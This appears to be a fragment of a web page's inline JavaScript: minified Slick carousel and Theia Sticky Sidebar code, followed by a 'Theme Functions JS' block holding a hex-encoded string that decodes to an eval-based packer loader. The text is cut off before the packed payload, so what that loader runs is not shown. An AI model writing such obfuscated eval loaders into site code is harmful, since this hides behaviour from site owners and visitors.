e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
 
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _QEltI4= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\